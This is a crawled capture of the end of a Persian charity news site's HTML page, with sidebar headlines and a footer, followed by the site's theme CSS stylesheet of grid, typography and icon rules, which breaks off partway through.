href="https://nikuokar.ir/16280/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس هفته چهارم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16278/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس هفته سوم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </div> </div></aside> </div> </div> </div></section> <footer id="footer"> <div class="wrapper"> <div class="container"> <div id="footer-items" class="row"> <div class="col-sm-8 hidden-xs"> <div id="footer-logo"> <a href="/">نیکوکار</a> </div> </div> <div class="col-xs-32 col-sm-24"> <div class="row"> <div id="footer-menu" class="col-xs-32"> <ul class="list-clean list-inline list-bordered pull-left text-center"> <li class="hidden-xs"><a href="/">خانه</a></li> <li><a href="/links">پیوندها</a></li> <li><a href="/about">درباره ما</a></li> <li><a href="/feed">فید</a></li> <li><a href="/contact">تماس با ما</a></li><img id="jxlzwlaooeukoeuksizp" style="cursor:pointer; background: #ffffff; border-radius: 10px; margin:0px" onClick="window.open(&quot;https://e-rasaneh.ir/Certificate/83644&quot;, &quot;Popup&quot;,&quot;toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=1280, height=800, top=30&quot;)" alt="رسانه" src="http://www.nikuokar.ir/wp-content/themes/nikukar/img/e-resaneh.jpg"/> </ul> </div> </div> </div> </div> <div class="responsive-tools row visible-xs"> <div class="col-xs-32"> <a href="#" class="totop btn btn-default pull-right"><i class="glyphicon-up"></i>بالا</a> </div> </div> <div id="copyright" class="row"> <div class="col-xs-32"> <p>تمامی حقوق برای <a href="https://nikuokar.ir">نیکوکار</a> محفوظ است.</p> <span style="color: #434343;">پشتیبانی : <a style="color: #434343;" href="https://irserverco.ir" target="_blank" rel="follow">آی آر سرور</a></span> </div> </div> </div> </div> </footer> </body></html>
<!--HTML compressed By MamadPress, size saved 18.32%. From 67371 bytes, now 55026 bytes-->

--- FILE ---
content_type: text/css
request_url: http://nikuokar.ir/wp-content/themes/nikukar/style.css
body_size: 30631
content:
/*
	Theme Name: nikukar
	Description: nikukar Theme By Soheil S
	Version: 1.0.0
	Author: MohamadGFX , Soheil Sadeghi
	Author URI: http://www.tarah98.ir
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}
body {
	margin: 0
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}
audio:not([controls]) {
	display: none;
	height: 0
}
[hidden],
template {
	display: none
}
@font-face{font-family:"RTNassim";src:url("fonts/rosettatype-nassim-regular.eot") format('eot'),
url("fonts/rosettatype-nassim-regular.woff") format("woff"),
url("fonts/rosettatype-nassim-regular.ttf") format("truetype");
font-weight:normal;
font-style:normal
}
@font-face{font-family:"BNassim";src:url("fonts/rosettatype-nassim-bold.eot") format('eot'),
url("fonts/rosettatype-nassim-bold.woff") format("woff"),
url("fonts/rosettatype-nassim-bold.ttf") format("truetype");
font-weight:bold;
font-style:normal
}
input[type='number'] {
	-moz-appearance:textfield;
	-webkit-appearance:none
}
.lead {
	font-size:14px;
	font-weight:normal;
	line-height:1.42857143;
	margin-bottom:0
}
a {
	background:transparent
}
a:active,
a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,
strong {
	font-weight:bold
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,
sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-0.5em
}
sub {
	bottom:-0.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
.bk {
	float:right;
}
pre {
	overflow:auto
}
code,
kbd,
pre,
samp {
	font-family:monospace,
	monospace;
	font-size:1em
}
button,
input,
optgroup,
select,
textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,
select {
	text-transform:none
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],
html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing:border-box;
	padding:0
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height:auto
}
input[type="search"] {
	-webkit-appearance:textfield;
	-moz-box-sizing:content-box;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid #c0c0c0;
	margin:0 2px;
	padding:.35em .625em .75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:bold
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,
th {
	padding:0
}
@font-face{font-family:'Glyphicons Halflings';src:url('fonts/glyphicons-regular.eot');src:url('fonts/glyphicons-regular.eot?#iefix') format('embedded-opentype'),url('fonts/glyphicons-regular.woff') format('woff'),url('fonts/glyphicons-regular.ttf') format('truetype'),url('fonts/glyphicons-regular.svg#saat24') format('svg')}
.glyphicon {
	position:relative;
	top:1px;
	display:inline-block;
	font-family:'Glyphicons Halflings';
	font-style:normal;
	font-weight:normal;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
[class^="glyphicon-"]:before,
[class*=" glyphicon-"]:before {
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.glyphicon-up:before {
	content:'\e800'
}
.glyphicon-right:before {
	content:'\e801'
}
.glyphicon-left:before {
	content:'\e802'
}
.glyphicon-down:before {
	content:'\e803'
}
.glyphicon-video:before {
	content:'\e804'
}
.glyphicon-picture:before {
	content:'\e805'
}
.glyphicon-search:before {
	content:'\e806'
}
.glyphicon-gplus:before {
	content:'\e807'
}
.glyphicon-twitter:before {
	content:'\e808'
}
.glyphicon-facebook:before {
	content:'\e809'
}
.glyphicon-tag:before {
	content:'\e80a'
}
.glyphicon-star:before {
	content:'\e80b'
}
.glyphicon-rss:before {
	content:'\e80c'
}
.glyphicon-list:before {
	content:'\e80d'
}
.glyphicon-book-open:before {
	content:'\e80e'
}
.glyphicon-mobile:before {
	content:'\e80f'
}
.glyphicon-print:before {
	content:'\e810'
}
.glyphicon-envelope:before {
	content:'\e811'
}
.glyphicon-fullscreen:before {
	content:'\e812'
}
.glyphicon-play:before {
	content:'\e813'
}
.glyphicon-music:before {
	content:'\e814'
}
.glyphicon-volume-off:before {
	content:'\e815'
}
.glyphicon-volume-down:before {
	content:'\e816'
}
.glyphicon-volume-up:before {
	content:'\e817'
}
.glyphicon-headphones:before {
	content:'\e818'
}
.glyphicon-download:before {
	content:'\e819'
}
.glyphicon-instagram:before {
	content:'\e81a'
}
.glyphicon-linkedin:before {
	content:'\e81b'
}
.glyphicon-aparat:before {
	content:'\e81c'
}
.glyphicon-cloob:before {
	content:'\e81d'
}
.glyphicon-bisphoon:before {
	content:'\e81e'
}
.glyphicon-telegram:before {
	content:'\e81f'
}
.glyphicon-clock:before {
	content:'\e820'
}
.glyphicon-asterisk:before {
	content:"\2a"
}
.glyphicon-plus:before {
	content:"\2b"
}
.glyphicon-euro:before {
	content:"\20ac"
}
.glyphicon-minus:before {
	content:"\2212"
}
.glyphicon-cloud:before {
	content:"\2601"
}
.glyphicon-envelope:before {
	content:"\2709"
}
.glyphicon-pencil:before {
	content:"\270f"
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
*:before,
*:after {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0)
}
body {
	font-family:Tahoma,
	Arial;
	font-size:14px;
	line-height:1.42857143;
	color:#333;
	background-color:#fff
}
input,
button,
select,
textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#222;
	text-decoration:none
}
a:hover,
a:focus {
	color:#000;
	text-decoration:underline
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
.img-responsive {
	display:block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-rounded {
	border-radius:6px
}
.img-thumbnail {
	padding:4px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	width:100% \9;
	max-width:100%;
	height:auto
}
.img-circle {
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #eee
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,
	0,
	0,
	0);
	border:0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight:normal;
	line-height:1;
	color:#777
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top:20px;
	margin-bottom:10px
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size:65%
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top:10px;
	margin-bottom:10px
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size:75%
}
h1,
.h1 {
	font-size:36px
}
h2,
.h2 {
	font-size:30px
}
h3,
.h3 {
	font-size:24px
}
h4,
.h4 {
	font-size:18px
}
h5,
.h5 {
	font-size:14px
}
h6,
.h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}
@media (min-width: 768px) {
	.lead {
		font-size:21px
	}
}
small,
.small {
	font-size:85%
}
cite {
	font-style:normal
}
mark,
.mark {
	background-color:#fcf8e3;
	padding:.2em
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
.text-nowrap {
	white-space:nowrap
}
.text-lowercase {
	text-transform:lowercase
}
.text-uppercase {
	text-transform:uppercase
}
.text-capitalize {
	text-transform:capitalize
}
.text-muted {
	color:#777
}
.text-primary {
	color:#428bca
}
a.text-primary:hover {
	color:#3071a9
}
.text-success {
	color:#3c763d !important
}
a.text-success:hover {
	color:#2b542c !important
}
.text-info {
	color:#31708f
}
a.text-info:hover {
	color:#245269
}
.text-warning {
	color:#8a6d3b
}
a.text-warning:hover {
	color:#66512c
}
.text-danger {
	color:#a94442
}
a.text-danger:hover {
	color:#843534
}
.bg-primary {
	color:#fff;
	background-color:#428bca
}
a.bg-primary:hover {
	background-color:#3071a9
}
.bg-success {
	background-color:#dff0d8
}
a.bg-success:hover {
	background-color:#c1e2b3
}
.bg-info {
	background-color:#d9edf7
}
a.bg-info:hover {
	background-color:#afd9ee
}
.bg-warning {
	background-color:#fcf8e3
}
a.bg-warning:hover {
	background-color:#f7ecb5
}
.bg-danger {
	background-color:#f2dede
}
a.bg-danger:hover {
	background-color:#e4b9b9
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ul,
ol {
	margin-top:0;
	margin-bottom:10px
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dt,
dd {
	line-height:1.42857143
}
dt {
	font-weight:bold
}
dd {
	margin-left:0
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float:left;
		width:160px;
		clear:left;
		text-align:right;
		overflow:hidden;
		text-overflow:ellipsis;
		white-space:nowrap
	}
	.dl-horizontal dd {
		margin-left: 180px
	}
}
abbr[title],
abbr[data-original-title] {
	cursor:help;
	border-bottom:1px dotted #777
}
.initialism {
	font-size:90%;
	text-transform:uppercase
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom:0
}
blockquote footer,
blockquote small,
blockquote .small {
	display:block;
	font-size:80%;
	line-height:1.42857143;
	color:#777
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,
blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #eee;
	border-left:0;
	text-align:right
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content:''
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content:'\00A0 \2014'
}
blockquote:before,
blockquote:after {
	content:""
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857143
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
@media (min-width: 768px) {
	.container {
		width:732px
	}
}
@media (min-width: 992px) {
	.container {
		width:1000px
	}
}
@media (min-width: 1200px) {
	.container {
		width:1172px;
	}
}
.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:6px;
	padding-right:6px
}
.row {
	margin-left:-6px;
	margin-right:-6px
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12,
.col-xs-13,
.col-sm-13,
.col-md-13,
.col-lg-13,
.col-xs-14,
.col-sm-14,
.col-md-14,
.col-lg-14,
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15,
.col-xs-16,
.col-sm-16,
.col-md-16,
.col-lg-16,
.col-xs-17,
.col-sm-17,
.col-md-17,
.col-lg-17,
.col-xs-18,
.col-sm-18,
.col-md-18,
.col-lg-18,
.col-xs-19,
.col-sm-19,
.col-md-19,
.col-lg-19,
.col-xs-20,
.col-sm-20,
.col-md-20,
.col-lg-20,
.col-xs-21,
.col-sm-21,
.col-md-21,
.col-lg-21,
.col-xs-22,
.col-sm-22,
.col-md-22,
.col-lg-22,
.col-xs-23,
.col-sm-23,
.col-md-23,
.col-lg-23,
.col-xs-24,
.col-sm-24,
.col-md-24,
.col-lg-24,
.col-xs-25,
.col-sm-25,
.col-md-25,
.col-lg-25,
.col-xs-26,
.col-sm-26,
.col-md-26,
.col-lg-26,
.col-xs-27,
.col-sm-27,
.col-md-27,
.col-lg-27,
.col-xs-28,
.col-sm-28,
.col-md-28,
.col-lg-28,
.col-xs-29,
.col-sm-29,
.col-md-29,
.col-lg-29,
.col-xs-30,
.col-sm-30,
.col-md-30,
.col-lg-30,
.col-xs-31,
.col-sm-31,
.col-md-31,
.col-lg-31,
.col-xs-32,
.col-sm-32,
.col-md-32,
.col-lg-32 {
	position:relative;
	min-height:1px;
	padding-left:6px;
	padding-right:6px
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-13,
.col-xs-14,
.col-xs-15,
.col-xs-16,
.col-xs-17,
.col-xs-18,
.col-xs-19,
.col-xs-20,
.col-xs-21,
.col-xs-22,
.col-xs-23,
.col-xs-24,
.col-xs-25,
.col-xs-26,
.col-xs-27,
.col-xs-28,
.col-xs-29,
.col-xs-30,
.col-xs-31,
.col-xs-32 {
	float:left
}
.col-xs-32 {
	width:100%
}
.col-xs-31 {
	width:96.875%
}
.col-xs-30 {
	width:93.75%
}
.col-xs-29 {
	width:90.625%
}
.col-xs-28 {
	width:87.5%
}
.col-xs-27 {
	width:84.375%
}
.col-xs-26 {
	width:81.25%
}
.col-xs-25 {
	width:78.125%
}
.col-xs-24 {
	width:75%
}
.col-xs-23 {
	width:71.875%
}
.col-xs-22 {
	width:68.75%
}
.col-xs-21 {
	width:65.625%
}
.col-xs-20 {
	width:62.5%
}
.col-xs-19 {
	width:59.375%
}
.col-xs-18 {
	width:56.25%
}
.col-xs-17 {
	width:53.125%
}
.col-xs-16 {
	width:50%
}
.col-xs-15 {
	width:46.875%
}
.col-xs-14 {
	width:43.75%
}
.col-xs-13 {
	width:40.625%
}
.col-xs-12 {
	width:37.5%
}
.col-xs-11 {
	width:34.375%
}
.col-xs-10 {
	width:31.25%
}
.col-xs-9 {
	width:28.125%
}
.col-xs-8 {
	width:25%
}
.col-xs-7 {
	width:21.875%
}
.col-xs-6 {
	width:18.75%
}
.col-xs-5 {
	width:15.625%
}
.col-xs-4 {
	width:12.5%
}
.col-xs-3 {
	width:9.375%
}
.col-xs-2 {
	width:6.25%
}
.col-xs-1 {
	width:3.125%
}
.col-xs-pull-32 {
	right:100%
}
.col-xs-pull-31 {
	right:96.875%
}
.col-xs-pull-30 {
	right:93.75%
}
.col-xs-pull-29 {
	right:90.625%
}
.col-xs-pull-28 {
	right:87.5%
}
.col-xs-pull-27 {
	right:84.375%
}
.col-xs-pull-26 {
	right:81.25%
}
.col-xs-pull-25 {
	right:78.125%
}
.col-xs-pull-24 {
	right:75%
}
.col-xs-pull-23 {
	right:71.875%
}
.col-xs-pull-22 {
	right:68.75%
}
.col-xs-pull-21 {
	right:65.625%
}
.col-xs-pull-20 {
	right:62.5%
}
.col-xs-pull-19 {
	right:59.375%
}
.col-xs-pull-18 {
	right:56.25%
}
.col-xs-pull-17 {
	right:53.125%
}
.col-xs-pull-16 {
	right:50%
}
.col-xs-pull-15 {
	right:46.875%
}
.col-xs-pull-14 {
	right:43.75%
}
.col-xs-pull-13 {
	right:40.625%
}
.col-xs-pull-12 {
	right:37.5%
}
.col-xs-pull-11 {
	right:34.375%
}
.col-xs-pull-10 {
	right:31.25%
}
.col-xs-pull-9 {
	right:28.125%
}
.col-xs-pull-8 {
	right:25%
}
.col-xs-pull-7 {
	right:21.875%
}
.col-xs-pull-6 {
	right:18.75%
}
.col-xs-pull-5 {
	right:15.625%
}
.col-xs-pull-4 {
	right:12.5%
}
.col-xs-pull-3 {
	right:9.375%
}
.col-xs-pull-2 {
	right:6.25%
}
.col-xs-pull-1 {
	right:3.125%
}
.col-xs-pull-0 {
	right:auto
}
.col-xs-push-32 {
	left:100%
}
.col-xs-push-31 {
	left:96.875%
}
.col-xs-push-30 {
	left:93.75%
}
.col-xs-push-29 {
	left:90.625%
}
.col-xs-push-28 {
	left:87.5%
}
.col-xs-push-27 {
	left:84.375%
}
.col-xs-push-26 {
	left:81.25%
}
.col-xs-push-25 {
	left:78.125%
}
.col-xs-push-24 {
	left:75%
}
.col-xs-push-23 {
	left:71.875%
}
.col-xs-push-22 {
	left:68.75%
}
.col-xs-push-21 {
	left:65.625%
}
.col-xs-push-20 {
	left:62.5%
}
.col-xs-push-19 {
	left:59.375%
}
.col-xs-push-18 {
	left:56.25%
}
.col-xs-push-17 {
	left:53.125%
}
.col-xs-push-16 {
	left:50%
}
.col-xs-push-15 {
	left:46.875%
}
.col-xs-push-14 {
	left:43.75%
}
.col-xs-push-13 {
	left:40.625%
}
.col-xs-push-12 {
	left:37.5%
}
.col-xs-push-11 {
	left:34.375%
}
.col-xs-push-10 {
	left:31.25%
}
.col-xs-push-9 {
	left:28.125%
}
.col-xs-push-8 {
	left:25%
}
.col-xs-push-7 {
	left:21.875%
}
.col-xs-push-6 {
	left:18.75%
}
.col-xs-push-5 {
	left:15.625%
}
.col-xs-push-4 {
	left:12.5%
}
.col-xs-push-3 {
	left:9.375%
}
.col-xs-push-2 {
	left:6.25%
}
.col-xs-push-1 {
	left:3.125%
}
.col-xs-push-0 {
	left:auto
}
.col-xs-offset-32 {
	margin-left:100%
}
.col-xs-offset-31 {
	margin-left:96.875%
}
.col-xs-offset-30 {
	margin-left:93.75%
}
.col-xs-offset-29 {
	margin-left:90.625%
}
.col-xs-offset-28 {
	margin-left:87.5%
}
.col-xs-offset-27 {
	margin-left:84.375%
}
.col-xs-offset-26 {
	margin-left:81.25%
}
.col-xs-offset-25 {
	margin-left:78.125%
}
.col-xs-offset-24 {
	margin-left:75%
}
.col-xs-offset-23 {
	margin-left:71.875%
}
.col-xs-offset-22 {
	margin-left:68.75%
}
.col-xs-offset-21 {
	margin-left:65.625%
}
.col-xs-offset-20 {
	margin-left:62.5%
}
.col-xs-offset-19 {
	margin-left:59.375%
}
.col-xs-offset-18 {
	margin-left:56.25%
}
.col-xs-offset-17 {
	margin-left:53.125%
}
.col-xs-offset-16 {
	margin-left:50%
}
.col-xs-offset-15 {
	margin-left:46.875%
}
.col-xs-offset-14 {
	margin-left:43.75%
}
.col-xs-offset-13 {
	margin-left:40.625%
}
.col-xs-offset-12 {
	margin-left:37.5%
}
.col-xs-offset-11 {
	margin-left:34.375%
}
.col-xs-offset-10 {
	margin-left:31.25%
}
.col-xs-offset-9 {
	margin-left:28.125%
}
.col-xs-offset-8 {
	margin-left:25%
}
.col-xs-offset-7 {
	margin-left:21.875%
}
.col-xs-offset-6 {
	margin-left:18.75%
}
.col-xs-offset-5 {
	margin-left:15.625%
}
.col-xs-offset-4 {
	margin-left:12.5%
}
.col-xs-offset-3 {
	margin-left:9.375%
}
.col-xs-offset-2 {
	margin-left:6.25%
}
.col-xs-offset-1 {
	margin-left:3.125%
}
.col-xs-offset-0 {
	margin-left:0
}
@media (min-width: 768px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-13,
	.col-sm-14,
	.col-sm-15,
	.col-sm-16,
	.col-sm-17,
	.col-sm-18,
	.col-sm-19,
	.col-sm-20,
	.col-sm-21,
	.col-sm-22,
	.col-sm-23,
	.col-sm-24,
	.col-sm-25,
	.col-sm-26,
	.col-sm-27,
	.col-sm-28,
	.col-sm-29,
	.col-sm-30,
	.col-sm-31,
	.col-sm-32 {
		float:left
	}
	.col-sm-32 {
		width: 100%
	}
	.col-sm-31 {
		width: 96.875%
	}
	.col-sm-30 {
		width: 93.75%
	}
	.col-sm-29 {
		width: 90.625%
	}
	.col-sm-28 {
		width: 87.5%
	}
	.col-sm-27 {
		width: 84.375%
	}
	.col-sm-26 {
		width: 81.25%
	}
	.col-sm-25 {
		width: 78.125%
	}
	.col-sm-24 {
		width: 75%
	}
	.col-sm-23 {
		width: 71.875%
	}
	.col-sm-22 {
		width: 68.75%
	}
	.col-sm-21 {
		width: 65.625%
	}
	.col-sm-20 {
		width: 62.5%
	}
	.col-sm-19 {
		width: 59.375%
	}
	.col-sm-18 {
		width: 56.25%
	}
	.col-sm-17 {
		width: 53.125%
	}
	.col-sm-16 {
		width: 50%
	}
	.col-sm-15 {
		width: 46.875%
	}
	.col-sm-14 {
		width: 43.75%
	}
	.col-sm-13 {
		width: 40.625%
	}
	.col-sm-12 {
		width: 37.5%
	}
	.col-sm-11 {
		width: 34.375%
	}
	.col-sm-10 {
		width: 31.25%
	}
	.col-sm-9 {
		width: 28.125%
	}
	.col-sm-8 {
		width: 25%
	}
	.col-sm-7 {
		width: 21.875%
	}
	.col-sm-6 {
		width: 18.75%
	}
	.col-sm-5 {
		width: 15.625%
	}
	.col-sm-4 {
		width: 12.5%
	}
	.col-sm-3 {
		width: 9.375%
	}
	.col-sm-2 {
		width: 6.25%
	}
	.col-sm-1 {
		width: 3.125%
	}
	.col-sm-pull-32 {
		right: 100%
	}
	.col-sm-pull-31 {
		right: 96.875%
	}
	.col-sm-pull-30 {
		right: 93.75%
	}
	.col-sm-pull-29 {
		right: 90.625%
	}
	.col-sm-pull-28 {
		right: 87.5%
	}
	.col-sm-pull-27 {
		right: 84.375%
	}
	.col-sm-pull-26 {
		right: 81.25%
	}
	.col-sm-pull-25 {
		right: 78.125%
	}
	.col-sm-pull-24 {
		right: 75%
	}
	.col-sm-pull-23 {
		right: 71.875%
	}
	.col-sm-pull-22 {
		right: 68.75%
	}
	.col-sm-pull-21 {
		right: 65.625%
	}
	.col-sm-pull-20 {
		right: 62.5%
	}
	.col-sm-pull-19 {
		right: 59.375%
	}
	.col-sm-pull-18 {
		right: 56.25%
	}
	.col-sm-pull-17 {
		right: 53.125%
	}
	.col-sm-pull-16 {
		right: 50%
	}
	.col-sm-pull-15 {
		right: 46.875%
	}
	.col-sm-pull-14 {
		right: 43.75%
	}
	.col-sm-pull-13 {
		right: 40.625%
	}
	.col-sm-pull-12 {
		right: 37.5%
	}
	.col-sm-pull-11 {
		right: 34.375%
	}
	.col-sm-pull-10 {
		right: 31.25%
	}
	.col-sm-pull-9 {
